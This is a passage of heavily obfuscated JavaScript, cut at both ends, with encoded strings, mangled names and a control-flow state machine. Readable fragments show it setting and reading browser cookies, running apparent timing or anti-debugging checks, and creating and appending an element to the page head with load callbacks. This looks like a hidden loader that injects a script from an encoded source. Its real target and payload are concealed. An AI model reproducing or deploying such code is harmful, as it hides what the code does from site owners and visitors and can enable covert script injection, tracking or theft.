HjPvDtB,XrvwV9f;!(xtolBw=r_Ssoo[YT3SZp(0x30)],TaRGyWz.length=FhRntmf(0x57));for(tZy4eM=FhRntmf(0x57);tZy4eM<xtolBw;){XrvwV9f=r_Ssoo[tZy4eM++];if(XrvwV9f<=0x7f){HjPvDtB=XrvwV9f}else{if(XrvwV9f<=FhRntmf(0xbb)){var Tlqga9=kZFlny(r_Ssoo=>{return uiJYUO[r_Ssoo>-0x50?r_Ssoo<0x24?r_Ssoo<0x24?r_Ssoo<0x24?r_Ssoo>-0x50?r_Ssoo<0x24?r_Ssoo<0x24?r_Ssoo<-0x50?r_Ssoo+0x61:r_Ssoo+0x4f:r_Ssoo+0x4d:r_Ssoo+0x4d:r_Ssoo+0x1:r_Ssoo+0x8:r_Ssoo-0x35:r_Ssoo+0x29:r_Ssoo-0x49]},0x1);HjPvDtB=(XrvwV9f&0x1f)<<Tlqga9(-0x3b)|r_Ssoo[tZy4eM++]&0x3f}else{if(XrvwV9f<=YT3SZp(0x4b)){var BHHcIu_=kZFlny(r_Ssoo=>{return uiJYUO[r_Ssoo>0x81?r_Ssoo+0x5f:r_Ssoo>0x81?r_Ssoo+0x34:r_Ssoo<0x81?r_Ssoo>0xd?r_Ssoo>0x81?r_Ssoo-0x11:r_Ssoo>0x81?r_Ssoo-0x14:r_Ssoo>0x81?r_Ssoo+0x33:r_Ssoo>0x81?r_Ssoo-0x16:r_Ssoo<0x81?r_Ssoo-0xe:r_Ssoo+0x41:r_Ssoo-0x3:r_Ssoo+0x5e]},0x1);HjPvDtB=(XrvwV9f&0xf)<<BHHcIu_(0x10)|(r_Ssoo[tZy4eM++]&0x3f)<<0x6|r_Ssoo[tZy4eM++]&YT3SZp(0x2c)}else{if(_kDFCL.fromCodePoint){var tr3tyx=kZFlny(r_Ssoo=>{return uiJYUO[r_Ssoo<0x3c?r_Ssoo<-0x38?r_Ssoo-0x43:r_Ssoo+0x37:r_Ssoo+0x1]},0x1);HjPvDtB=(XrvwV9f&0x7)<<0x12|(r_Ssoo[tZy4eM++]&YT3SZp(0x2c))<<tr3tyx(-0x35)|(r_Ssoo[tZy4eM++]&tr3tyx(-0x36))<<0x6|r_Ssoo[tZy4eM++]&YT3SZp(0x2c)}else{typeof(HjPvDtB=YT3SZp(0x2c),tZy4eM+=FhRntmf(0x6c))}}}}TaRGyWz.push(Gofar8[HjPvDtB]||(Gofar8[HjPvDtB]=WrO9si(HjPvDtB)))}return TaRGyWz.join('')},0x1)},0x0)());function YZuL13(Gofar8){var _kDFCL=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x82?Gofar8>0xe?Gofar8>0xe?Gofar8>0xe?Gofar8<0x82?Gofar8>0x82?Gofar8+0x2b:Gofar8-0xf:Gofar8+0x54:Gofar8+0x4a:Gofar8-0x3b:Gofar8-0x58:Gofar8-0x43]},0x1);return typeof WrO9si!==YT3SZp(0x2e)&&WrO9si?new WrO9si().decode(new TaRGyWz(Gofar8)):typeof r_Ssoo!==_kDFCL(0x12)&&r_Ssoo?r_Ssoo.from(Gofar8).toString('utf-8'):tZy4eM(Gofar8)}typeof(FhRntmf=DtutYb(0x6c),HjPvDtB=DtutYb(0x6b),XrvwV9f=DtutYb(YT3SZp(0x67)),Tlqga9=DtutYb(YT3SZp(0x6c)),BHHcIu_=DtutYb(0x3e),tr3tyx=DtutYb(0x3a),kDHgGn=DtutYb(0x2d),BPwP15y={NVL6kS:DtutYb[YT3SZp(0x41)](void 0x0,YT3SZp(0x81)),dp4iigT:DtutYb(0x46),[YT3SZp(0x5e)]:DtutYb(0x33),AlXS4t:DtutYb(YT3SZp(0x2f)),e3S_rwy:DtutYb(0x79)},BX9qLFw=DtutYb(0x2a),kJr6Md=DtutYb[YT3SZp(0x31)](void 0x0,[0x27]),ixHQzk=DtutYb(YT3SZp(0x2f)),YDUcwIr=[DtutYb(YT3SZp(0x2f)),DtutYb(0x11),DtutYb(0x19),DtutYb(YT3SZp(0x7a)),DtutYb(0x2e),DtutYb(YT3SZp(0x3e)),DtutYb(0x4c),DtutYb(0x66)],F6pHd_T=kZFlny(()=>{var Gofar8,WrO9si;function TaRGyWz(Gofar8){return uiJYUO[Gofar8<0x3c?Gofar8-0x3:Gofar8>0x3c?Gofar8<0x3c?Gofar8-0x62:Gofar8<0xb0?Gofar8<0xb0?Gofar8<0x3c?Gofar8-0x4:Gofar8<0xb0?Gofar8>0xb0?Gofar8-0x1:Gofar8-0x3d:Gofar8+0x22:Gofar8-0x21:Gofar8+0x15:Gofar8+0x26]}!(Gofar8=[DtutYb(0xe)],WrO9si={CB_DMEj:[],P7L0l8C:kZFlny((Gofar8=DtutYb(YT3SZp(0x2f)))=>{if(!F6pHd_T.CB_DMEj[0x0]){F6pHd_T.CB_DMEj.push(0x2e)}return F6pHd_T.CB_DMEj[Gofar8]},0x0),guLd6M:kZFlny((WrO9si=Gofar8[0x0])=>{if(!F6pHd_T.oYxARME[0x0]){var TaRGyWz=kZFlny(WrO9si=>{return uiJYUO[WrO9si>0x59?WrO9si<0x59?WrO9si+0x61:WrO9si>0xcd?WrO9si+0x32:WrO9si>0x59?WrO9si>0x59?WrO9si>0x59?WrO9si<0x59?WrO9si+0x2:WrO9si-0x5a:WrO9si-0x2d:WrO9si+0x54:WrO9si+0x63:WrO9si+0x7]},0x1);F6pHd_T.oYxARME.push(-TaRGyWz(0x63))}return F6pHd_T.oYxARME[WrO9si]},0x0),oYxARME:[],zoMt4DV:[],kDUZE9:kZFlny((Gofar8=YDUcwIr[0x0])=>{if(!F6pHd_T.zoMt4DV[YT3SZp(0x2b)]){F6pHd_T.zoMt4DV.push(0x3)}return F6pHd_T.zoMt4DV[Gofar8]},0x0),kQcZcbT:0x20,aYW_SP:DtutYb(TaRGyWz(0x45)),W0bBTlo:TaRGyWz(0x59)});return WrO9si},0x0)());var hwhF3T,V8jTg9r,b2em2S=function(...Gofar8){var WrO9si,TaRGyWz,r_Ssoo;function _kDFCL(Gofar8){return uiJYUO[Gofar8<0xbf?Gofar8-0x4c:Gofar8-0x1d]}void(Gofar8[YT3SZp(0x30)]=0x0,Gofar8[0x90]=Gofar8[0x0],Gofar8[0x90]=DtutYb(0x11),WrO9si=DtutYb(0x10),Gofar8[YT3SZp(0x32)]=Gofar8[0x90],TaRGyWz=function(){try{return global||window||new Function(WrO9si)()}catch(e){return r_Ssoo[DtutYb[YT3SZp(0x31)](void 0x0,[0x11])](this)}},r_Ssoo=function(){try{return this}catch(e){return null}});return V8jTg9r=r_Ssoo[Gofar8[_kDFCL(0x53)]](this,hN4sTYa),hwhF3T=TaRGyWz[DtutYb(0x11)](this)}[YDUcwIr[YT3SZp(0x38)]]();void(OXXf5nv=kZFlny((uiJYUO,Gofar8)=>{switch(KX6lUA){case!F6pHd_T.guLd6M()?-YT3SZp(0x8a):0x18:return-uiJYUO;case!F6pHd_T.guLd6M()?-0x70:0x20:return!uiJYUO;case!F6pHd_T.kDUZE9()?YT3SZp(0x36):-YT3SZp(0x33):return uiJYUO+Gofar8}},0x2),w87AXy=kZFlny(Gofar8=>{var WrO9si=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x27?Gofar8<0x27?Gofar8>-0x4d?Gofar8<0x27?Gofar8<-0x4d?Gofar8-0x4d:Gofar8<0x27?Gofar8>-0x4d?Gofar8<0x27?Gofar8>-0x4d?Gofar8+0x4c:Gofar8+0x3b:Gofar8-0x3e:Gofar8-0x25:Gofar8+0x4:Gofar8+0x10:Gofar8+0x61:Gofar8+0x51:Gofar8+0x5f]},0x1);return Gofar8=KX6lUA+(KX6lUA=Gofar8,WrO9si(-0x4c)),Gofar8},0x1),oTfds3N=function(Gofar8,WrO9si,TaRGyWz){var r_Ssoo,_kDFCL,xtolBw,tZy4eM,FhRntmf;function HjPvDtB(Gofar8){return uiJYUO[Gofar8<0xa1?Gofar8>0x2d?Gofar8<0x2d?Gofar8-0x2b:Gofar8>0xa1?Gofar8+0x5b:Gofar8>0xa1?Gofar8+0x1b:Gofar8-0x2e:Gofar8+0x43:Gofar8-0x33]}typeof(r_Ssoo={oeK11vI:DtutYb(YT3SZp(0x48))},_kDFCL=[DtutYb(0x18)],xtolBw=DtutYb(HjPvDtB(0x37)),tZy4eM={[xtolBw]:ZDEBS3(function(...Gofar8){var WrO9si=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0xcd?Gofar8>0xcd?Gofar8-0x49:Gofar8<0x59?Gofar8+0x3a:Gofar8<0x59?Gofar8+0x46:Gofar8<0x59?Gofar8+0x14:Gofar8>0xcd?Gofar8-0x2:Gofar8>0xcd?Gofar8-0x30:Gofar8<0xcd?Gofar8-0x5a:Gofar8-0x45:Gofar8-0x62]},0x1);void(Gofar8[YT3SZp(0x30)]=0x3,Gofar8[YT3SZp(0x35)]=0x39);if(OXXf5nv(Gofar8[WrO9si(0x5a)],w87AXy(0x20))){return Gofar8[Gofar8[YT3SZp(0x35)]-0x38](this,Gofar8[0x2])}var [TaRGyWz]=ZBcTRen;if(document[DtutYb.apply(WrO9si(0x65),[0x13])][ixHQzk]>YT3SZp(0x2b)){var r_Ssoo=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x0?Gofar8+0x35:Gofar8>0x0?Gofar8<0x0?Gofar8+0x57:Gofar8>0x0?Gofar8>0x74?Gofar8-0x3d:Gofar8>0x74?Gofar8+0x22:Gofar8-0x1:Gofar8+0x4b:Gofar8+0x2d]},0x1);typeof(Gofar8.gMorLF={[HjPvDtB(0x3d)]:DtutYb.apply(WrO9si(0x65),[WrO9si(0x6c)])},Gofar8[r_Ssoo(0xd)]=document[DtutYb(0x13)][DtutYb(0x14)](OXXf5nv(TaRGyWz,'=',w87AXy(-0xf))));if(Gofar8[YT3SZp(0x37)]!=OXXf5nv(WrO9si(0x67),w87AXy(WrO9si(0x6b)))&&F6pHd_T.guLd6M()){var _kDFCL=kZFlny(Gofar8=>{return uiJYUO[Gofar8>-0x2e?Gofar8<0x46?Gofar8+0x2d:Gofar8-0x4e:Gofar8+0x51]},0x1);void(Gofar8[HjPvDtB(0x3c)]=[DtutYb.apply(void 0x0,[_kDFCL(-0x29)])],Gofar8[YT3SZp(0x3b)]=(Gofar8[WrO9si(0x66)]=OXXf5nv(Gofar8[WrO9si(0x66)]+TaRGyWz[Gofar8[WrO9si(0x68)][Gofar8[WrO9si(0x64)]-(Gofar8[_kDFCL(-0x23)]-0x0)]],0x1,KX6lUA=-WrO9si(0x62)),document[Gofar8.gMorLF[WrO9si(0x69)]][DtutYb.call(WrO9si(0x65),r_Ssoo(0x6b))](';',Gofar8.Qg50L_)));if(Gofar8[_kDFCL(-0x1d)]==OXXf5nv(YT3SZp(0x38),KX6lUA=YT3SZp(0x3c))){var xtolBw=kZFlny(Gofar8=>{return uiJYUO[Gofar8>0xc7?Gofar8+0x51:Gofar8>0x53?Gofar8-0x54:Gofar8+0x12]},0x1);Gofar8.mxCwwTh=document[DtutYb(xtolBw(0x66))][DtutYb(WrO9si(0x5e))]}return hN4sTYa(r_Ssoo(0x14))(document[DtutYb.call(void 0x0,r_Ssoo(0x13))][DtutYb.call(void 0x0,0x15)](Gofar8[_kDFCL(-0x21)],Gofar8[_kDFCL(-0x1d)]))}}Gofar8[Gofar8[YT3SZp(0x35)]-YT3SZp(0x3f)]=Gofar8[HjPvDtB(0x3b)];if(Gofar8[0xf6]>0xaa){var tZy4eM=kZFlny(Gofar8=>{return uiJYUO[Gofar8<-0x1c?Gofar8+0x61:Gofar8>0x58?Gofar8+0x1e:Gofar8>0x58?Gofar8+0x3:Gofar8<-0x1c?Gofar8+0x25:Gofar8>0x58?Gofar8+0x2d:Gofar8+0x1b]},0x1);return Gofar8[Gofar8[tZy4eM(-0x11)]-(Gofar8[HjPvDtB(0x38)]-0xbb)]}else{return''}},HjPvDtB(0x43)),[DtutYb(0x16)]:kZFlny((Gofar8,WrO9si,TaRGyWz)=>{var r_Ssoo;function xtolBw(Gofar8){return uiJYUO[Gofar8>0x80?Gofar8+0x48:Gofar8-0xd]}var [tZy4eM,FhRntmf,XrvwV9f]=ZBcTRen;void(r_Ssoo=new(hN4sTYa(0x137)),r_Ssoo[DtutYb[YT3SZp(0x41)](void 0x0,0x17)](OXXf5nv(r_Ssoo[_kDFCL[xtolBw(0xd)]](),XrvwV9f,w87AXy(-xtolBw(0x15)))),document[DtutYb[HjPvDtB(0x34)](void 0x0,[HjPvDtB(0x40)])]=OXXf5nv(tZy4eM+'='+hN4sTYa(-xtolBw(0x43))(FhRntmf),XrvwV9f==null?'':YDUcwIr[0x2]+DtutYb(0x1a)+r_Ssoo[YDUcwIr[HjPvDtB(0x43)]](),KX6lUA=-YT3SZp(0x33)))},0x3),[r_Ssoo.oeK11vI]:kZFlny((...Gofar8)=>{var WrO9si=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x27?Gofar8<0x27?Gofar8>-0x4d?Gofar8<-0x4d?Gofar8+0x5f:Gofar8<0x27?Gofar8>-0x4d?Gofar8<0x27?Gofar8<0x27?Gofar8>-0x4d?Gofar8+0x4c:Gofar8-0x3f:Gofar8+0x2a:Gofar8-0x4:Gofar8+0x26:Gofar8-0x12:Gofar8+0x17:Gofar8+0x57:Gofar8-0x30]},0x1);typeof(Gofar8.length=YT3SZp(0x2b),Gofar8.Csh4N0=0x10,Gofar8[WrO9si(-0x34)]=[DtutYb(HjPvDtB(0x79))],Gofar8[HjPvDtB(0x47)]=YT3SZp(0x46));if((hN4sTYa(0x162)[DtutYb(0x1d)]-hN4sTYa(WrO9si(-0x35))[DtutYb(0x1e)+DtutYb(Gofar8[WrO9si(-0x32)]+0xf)]>Gofar8.Vd1JbD||hN4sTYa(YT3SZp(0x42))[DtutYb(0x20)]-hN4sTYa(WrO9si(-0x35))[Gofar8[HjPvDtB(0x46)][HjPvDtB(0x2e)]]>Gofar8[HjPvDtB(0x47)])&&F6pHd_T.kDUZE9()){Gofar8.Wh6Azd={cxp2eH5:DtutYb(0x22)};return Gofar8.Wh6Azd.cxp2eH5}return Gofar8[WrO9si(-0x32)]>YT3SZp(0x64)?Gofar8[YT3SZp(0x66)]:'no'},0x0)},FhRntmf=FhRntmf);if(WrO9si==DtutYb.call(YT3SZp(0x36),0x23)&&F6pHd_T.guLd6M()){ZBcTRen=[]}if(WrO9si==DtutYb(HjPvDtB(0x58))&&F6pHd_T.kDUZE9()){var XrvwV9f={taWIoQ:DtutYb(0x25)};FhRntmf=IfvlkP[Gofar8]||(IfvlkP[Gofar8]=function(...WrO9si){return ZBcTRen=WrO9si,tZy4eM[Gofar8].call(this,XrvwV9f.taWIoQ)})}else{FhRntmf=tZy4eM[Gofar8](DtutYb(0x26))}return TaRGyWz==DtutYb.call(HjPvDtB(0x39),0x27)&&F6pHd_T.kDUZE9()?{OKOs6t:FhRntmf}:FhRntmf},ip0ZSOg=YT3SZp(0x46),lVaDJKR=YT3SZp(0x53),Ta7Hn1E={Z:kZFlny(()=>{return(ip0ZSOg==-YT3SZp(0x47)?hN4sTYa(0x389):hN4sTYa(-0x2fa)).create(null)},0x0),[YT3SZp(0x57)]:YT3SZp(0x4a),[YT3SZp(0x49)]:kZFlny(()=>{return ip0ZSOg+=0x5e,lVaDJKR-=YT3SZp(0x84)},0x0),N:kZFlny(()=>{return ip0ZSOg+=0x48,lVaDJKR-=0x160},0x0),[YT3SZp(0x5a)]:DtutYb.call(void 0x0,0x28)+DtutYb(0x29),p:kJr6Md,aj:kZFlny(()=>{if(YT3SZp(0x5b)){typeof(ip0ZSOg-=0x107,lVaDJKR+=0x1ef);return'ah'}typeof(Ta7Hn1E.a=new oTfds3N(DtutYb(YT3SZp(0x48)),DtutYb[YT3SZp(0x41)](YT3SZp(0x36),YT3SZp(0x4c)),(ip0ZSOg==ip0ZSOg&&Ta7Hn1E).p).OKOs6t=='no',Ta7Hn1E[YT3SZp(0x49)]());return'ah'},0x0),[YT3SZp(0x7d)]:BX9qLFw,aX:0x7e,[YT3SZp(0x77)]:(uiJYUO=Ta7Hn1E[DtutYb(YT3SZp(0x78))+BPwP15y.NVL6kS+'ty']('aL'))=>{if(uiJYUO){return ip0ZSOg}return ip0ZSOg*=YT3SZp(0x4e),ip0ZSOg-=0x18f},c:kDHgGn,g:YDUcwIr[0x4],O:0x10e,j:DtutYb(0x2f),[YT3SZp(0x62)]:()=>{var Gofar8=kZFlny(WrO9si=>{return uiJYUO[WrO9si>0x36?WrO9si+0x15:WrO9si<-0x3e?WrO9si+0x55:WrO9si<0x36?WrO9si>0x36?WrO9si+0x53:WrO9si>-0x3e?WrO9si>-0x3e?WrO9si+0x3d:WrO9si+0x22:WrO9si-0x1b:WrO9si+0xd]},0x1);return lVaDJKR-=Gofar8(-0x10)},[YT3SZp(0x56)]:(uiJYUO=ip0ZSOg==YT3SZp(0x2b))=>{if(!uiJYUO){return arguments}return ip0ZSOg+=YT3SZp(0x52)},q:DtutYb(YT3SZp(0x4a)),[YT3SZp(0x6d)]:DtutYb(YT3SZp(0x54)),z:YT3SZp(0x5c),F:kZFlny(()=>{var Gofar8=kZFlny(WrO9si=>{return uiJYUO[WrO9si>0x31?WrO9si<0x31?WrO9si+0x34:WrO9si<0x31?WrO9si+0x4d:WrO9si<0x31?WrO9si-0x36:WrO9si<0x31?WrO9si-0x59:WrO9si-0x32:WrO9si+0x15]},0x1);return lVaDJKR-=Gofar8(0x52)},0x0),A:kZFlny(()=>{return ip0ZSOg+=0x7},0x0),i:DtutYb(0x32),f:DtutYb(YT3SZp(0x7c)),[YT3SZp(0x6a)]:DtutYb(0x34),aW:()=>ip0ZSOg+=Ta7Hn1E.f==0x3?'aU':0x11,[YT3SZp(0x74)]:()=>Ta7Hn1E[YT3SZp(0x4d)]=new oTfds3N(DtutYb(YT3SZp(0x48)),DtutYb(YT3SZp(0x4c)),(Ta7Hn1E.d=='B'||Ta7Hn1E).p).OKOs6t=='no',at:()=>{var Gofar8=kZFlny(WrO9si=>{return uiJYUO[WrO9si>0xa5?WrO9si-0x5b:WrO9si<0x31?WrO9si-0x23:WrO9si<0x31?WrO9si-0x43:WrO9si<0xa5?WrO9si<0xa5?WrO9si-0x32:WrO9si+0x29:WrO9si+0x38]},0x1);typeof(Ta7Hn1E[Gofar8(0x54)]=(Ta7Hn1E.aq=VBHEY4X)==''||VBHEY4X==YT3SZp(0x36),ip0ZSOg-=0xb,lVaDJKR-=YT3SZp(0x59),Ta7Hn1E.w=!0x1);return'ar'},s:0x24,n:DtutYb[YT3SZp(0x41)](void 0x0,0x35),[YT3SZp(0x6b)]:DtutYb(YT3SZp(0x3e)),t:DtutYb(0x37),h:DtutYb.apply(void 0x0,[YT3SZp(0x80)]),G:kZFlny((Gofar8=ip0ZSOg==-0x60)=>{var WrO9si=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x4f?Gofar8+0x22:Gofar8-0x50]},0x1);if(Gofar8){return'H'}return ip0ZSOg+=ip0ZSOg==WrO9si(0x94)?-WrO9si(0x82):0x18,Ta7Hn1E.F()},0x0),m:DtutYb(0x39)+tr3tyx+DtutYb(0x3b),[YT3SZp(0x71)]:()=>((ip0ZSOg*=YT3SZp(0x4e),ip0ZSOg-=0x140),lVaDJKR+=YT3SZp(0x50)),[YT3SZp(0x60)]:DtutYb(YT3SZp(0x34)),k:0x0,[YT3SZp(0x73)]:()=>ip0ZSOg-=0xbb,bh:kZFlny(uiJYUO=>{return uiJYUO!=0x18b&&uiJYUO-0x34},0x1),bi:ZDEBS3(kZFlny((...uiJYUO)=>{typeof(uiJYUO[YT3SZp(0x30)]=0x1,uiJYUO.I9V9lOM=YT3SZp(0x4f));return uiJYUO.I9V9lOM>0xea?uiJYUO[-0x85]:uiJYUO[uiJYUO.I9V9lOM-YT3SZp(0x4f)]-0x113},0x0),YT3SZp(0x38)),bj:ZDEBS3(kZFlny((...Gofar8)=>{var WrO9si=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x25?Gofar8+0x18:Gofar8<0x25?Gofar8+0x3e:Gofar8>0x25?Gofar8>0x25?Gofar8>0x25?Gofar8>0x25?Gofar8-0x26:Gofar8+0x42:Gofar8+0x63:Gofar8+0x45:Gofar8-0x40]},0x1);typeof(Gofar8[YT3SZp(0x30)]=WrO9si(0x33),Gofar8[0xae]=0x67);if(Gofar8[YT3SZp(0x51)]>YT3SZp(0x50)){var TaRGyWz=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x4d?Gofar8-0x8:Gofar8<0xc1?Gofar8<0xc1?Gofar8<0xc1?Gofar8>0xc1?Gofar8-0x22:Gofar8>0x4d?Gofar8<0x4d?Gofar8+0x2:Gofar8>0xc1?Gofar8-0x5e:Gofar8<0x4d?Gofar8+0x46:Gofar8-0x4e:Gofar8+0x33:Gofar8+0x4c:Gofar8-0x9:Gofar8+0x4e]},0x1);return Gofar8[Gofar8[YT3SZp(0x51)]-TaRGyWz(0x6f)]}else{var r_Ssoo=kZFlny(Gofar8=>{return uiJYUO[Gofar8>0x26?Gofar8+0x1a:Gofar8<-0x4e?Gofar8-0x36:Gofar8>-0x4e?Gofar8>0x26?Gofar8-0x9:Gofar8>-0x4e?Gofar8<0x26?Gofar8>-0x4e?Gofar8+0x4d:Gofar8-0x1d:Gofar8+0x63:Gofar8-0x1a:Gofar8-0xf]},0x1);return Gofar8[0x0]!=r_Ssoo(-0x26)&&Gofar8[0x0]+0x31}},0x0),0x1),[YT3SZp(0x79)]:kZFlny(uiJYUO=>{return uiJYUO!=YT3SZp(0x53)&&(uiJYUO!=0x49&&uiJYUO-0x3b)},0x1),[YT3SZp(0x7e)]:ZDEBS3(kZFlny((...uiJYUO)=>{typeof(uiJYUO[YT3SZp(0x30)]=YT3SZp(0x4e),uiJYUO[0xe8]=uiJYUO[YT3SZp(0x2b)]);return uiJYUO[0xe8].w?0x2b0:uiJYUO[YT3SZp(0x38)]!=YT3SZp(0x54)&&uiJYUO[0x1]+YT3SZp(0x52)},0x0),0x2)});while(ip0ZSOg+lVaDJKR!=0x1a){var UWLJhOn,xu_1RJ,KX6lUA,IfvlkP,FS3NPDl,ZBcTRen,LNyVgnZ,VBHEY4X,VBHEY4X;function Bg9JNK(Gofar8){return uiJYUO[Gofar8<0x2a?Gofar8-0x4a:Gofar8<0x9e?Gofar8<0x9e?Gofar8<0x9e?Gofar8>0x2a?Gofar8<0x9e?Gofar8<0x2a?Gofar8-0x45:Gofar8<0x2a?Gofar8-0x49:Gofar8-0x2b:Gofar8+0x3e:Gofar8-0x47:Gofar8+0x63:Gofar8-0x2c:Gofar8+0x9]}UWLJhOn=DtutYb(0x42);switch(ip0ZSOg+lVaDJKR){case 0x211:case F6pHd_T.guLd6M()?0x3d4:0x98:case 0x3a9:case Bg9JNK(0x68):if(ip0ZSOg==-YT3SZp(0x6e)){var Y8dFF4=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x7f?Gofar8>0x7f?Gofar8-0x9:Gofar8>0xb?Gofar8<0x7f?Gofar8>0x7f?Gofar8-0x11:Gofar8<0xb?Gofar8+0x56:Gofar8<0xb?Gofar8-0x2b:Gofar8-0xc:Gofar8-0x2:Gofar8+0x51:Gofar8-0x63]},0x1);!(ip0ZSOg+=Ta7Hn1E.O,lVaDJKR-=Y8dFF4(0x44));break}void(ip0ZSOg=Ta7Hn1E[Bg9JNK(0x83)]==0xa?0x30:'Q',ip0ZSOg+=lVaDJKR==YT3SZp(0x53)?YT3SZp(0x75):'S',lVaDJKR-=0xf7);break;case F6pHd_T.guLd6M()?YT3SZp(0x96):-0xb8:case!F6pHd_T.kDUZE9()?YT3SZp(0x90):0x256:case YT3SZp(0x55):case 0x9e:void((lVaDJKR==0x9e&&xu_1RJ)[Ta7Hn1E.f](DtutYb(0x3c),kZFlny(()=>{},0x0)),Ta7Hn1E[YT3SZp(0x56)](),lVaDJKR-=0x6d);break;case!F6pHd_T.kDUZE9()?void 0x0:Ta7Hn1E.bh(lVaDJKR):void(ip0ZSOg=Ta7Hn1E.aX,ip0ZSOg+=0x107,lVaDJKR-=0x1a4,Ta7Hn1E.o=!0x1);break;case F6pHd_T.guLd6M()?Ta7Hn1E.bi(lVaDJKR):YT3SZp(0x36):case 0x2c:case 0x170:if(lVaDJKR==0x60){!(ip0ZSOg+=0x1e6,lVaDJKR-=0x190);break}!(ip0ZSOg=Ta7Hn1E[YT3SZp(0x57)],ip0ZSOg+=0x244,lVaDJKR+=ip0ZSOg-0x373);break;case F6pHd_T.P7L0l8C()?Bg9JNK(0x58):-YT3SZp(0x3e):case F6pHd_T.kDUZE9()?0xce:-YT3SZp(0x4e):!(xu_1RJ={[(ip0ZSOg==YT3SZp(0x4a)||Ta7Hn1E)[YT3SZp(0x7b)]]:function(Gofar8,WrO9si){var TaRGyWz,r_Ssoo,_kDFCL;function xtolBw(Gofar8){return uiJYUO[Gofar8<0x3f?Gofar8-0x3b:Gofar8>0xb3?Gofar8+0x2b:Gofar8<0x3f?Gofar8+0x16:Gofar8-0x40]}typeof(TaRGyWz=DtutYb(0x45),r_Ssoo={nOJY95:DtutYb[YT3SZp(0x31)](YT3SZp(0x36),[0x3f])},_kDFCL=document[DtutYb(Bg9JNK(0x7f))](BHHcIu_));if((_kDFCL[r_Ssoo.nOJY95+DtutYb.apply(xtolBw(0x4b),[0x40])](DtutYb(0x41),Ta7Hn1E.g),_kDFCL[DtutYb(0x32)](Ta7Hn1E.h,UWLJhOn),_kDFCL[Ta7Hn1E.i](Ta7Hn1E[xtolBw(0x7e)],Gofar8),document[DtutYb(0x43)+DtutYb[Bg9JNK(0x41)](void 0x0,YT3SZp(0x59))+TaRGyWz+'me'](BPwP15y.dp4iigT)[Ta7Hn1E.k][Ta7Hn1E[Bg9JNK(0x5a)]](_kDFCL),saNcGS)&&F6pHd_T.guLd6M()){_kDFCL[Ta7Hn1E.m]=function(){if(this[DtutYb(0x35)]==DtutYb(0x47)||this[Ta7Hn1E.n]==DtutYb(0x48)){if(WrO9si!=void 0x0){WrO9si()}}}}else{if(al_9Li_&&F6pHd_T.guLd6M()){_kDFCL[DtutYb(0x49)]=kZFlny(()=>{if(WrO9si!=YT3SZp(0x36)&&F6pHd_T.P7L0l8C()){WrO9si()}},0x0)}else{if(WrO9si!=xtolBw(0x4b)){WrO9si()}}}}},lVaDJKR-=0x5f,Ta7Hn1E[Bg9JNK(0x65)]=Bg9JNK(0x5b));break;case!(F6pHd_T.kQcZcbT>-0xa)?0x2a:0x3e:!(delete Ta7Hn1E.bg,ip0ZSOg+=ip0ZSOg+(ip0ZSOg+0x10a),lVaDJKR+=lVaDJKR-0x98);break;case!(F6pHd_T.kQcZcbT>-YT3SZp(0x5c))?null:Ta7Hn1E.bj(ip0ZSOg):case 0x372:if((Ta7Hn1E.aE=Ta7Hn1E)[Bg9JNK(0x4d)]&&F6pHd_T.kDUZE9()){!(ip0ZSOg+=Bg9JNK(0x46),lVaDJKR+=0x6d);break}lVaDJKR+=0x6d;break;default:case!F6pHd_T.guLd6M()?-YT3SZp(0x5d):0x17b:case F6pHd_T.aYW_SP[DtutYb(0x4a)](0x3)==Bg9JNK(0x5f)?0x31c:-Bg9JNK(0x93):if(ip0ZSOg==-0x1f){!(ip0ZSOg-=0xc3,lVaDJKR+=0x4);break}typeof((Ta7Hn1E[YT3SZp(0x70)]==0x24?xu_1RJ:hN4sTYa(0x2f5))[BPwP15y[Bg9JNK(0x5e)]]((ip0ZSOg==0xa0?Ta7Hn1E:hN4sTYa(-0x3ce)).v,kZFlny(()=>{},0x0)),ip0ZSOg-=Bg9JNK(0x82),lVaDJKR-=0x6d);break;case F6pHd_T.aYW_SP[DtutYb(0x4a)](0x3)==Bg9JNK(0x5f)?0xe0:-0x53:if(ip0ZSOg==(Ta7Hn1E[YT3SZp(0x60)]==DtutYb(Bg9JNK(0x34))?YT3SZp(0x46):YT3SZp(0x61))&&!0x1&&F6pHd_T.kQcZcbT>-0xa){typeof(ip0ZSOg+=lVaDJKR-0xd,Ta7Hn1E[YT3SZp(0x62)](),Ta7Hn1E.o=!0x1);break}void(KX6lUA=KX6lUA,IfvlkP=Ta7Hn1E.Z(),lVaDJKR-=YT3SZp(0x63));break;case!(F6pHd_T.aYW_SP[DtutYb(YT3SZp(0x64))](0x3)=='9')?null:Ta7Hn1E[YT3SZp(0x65)]?-0x171:0x6f:delete Ta7Hn1E.bd;if(Ta7Hn1E.aj()=='ah'&&F6pHd_T.guLd6M()){break}case 0x157:case F6pHd_T.guLd6M()?0x187:0x7b:typeof(ip0ZSOg=Bg9JNK(0x66),Ta7Hn1E.aW(),lVaDJKR-=0xe9);break;case!(F6pHd_T.aYW_SP[DtutYb(0x4a)](YT3SZp(0x40))==Bg9JNK(0x5f))?null:Ta7Hn1E.u?0x2bf:0x142:case 0x110:case 0xad:case F6pHd_T.kQcZcbT>-Bg9JNK(0x5c)?0x1d5:-0xe6:!(FS3NPDl=(ip0ZSOg==0xa0&&LNyVgnZ)[DtutYb(0x4b)](YT3SZp(0x2b),OXXf5nv(Bg9JNK(0x38),(ip0ZSOg==0x18?hN4sTYa(-YT3SZp(0x8b)):w87AXy)(Bg9JNK(0x72)<lVaDJKR?-0x43:0x18))),lVaDJKR-=0x141);break;case 0x2b:case 0x9b:ZBcTRen=[];var 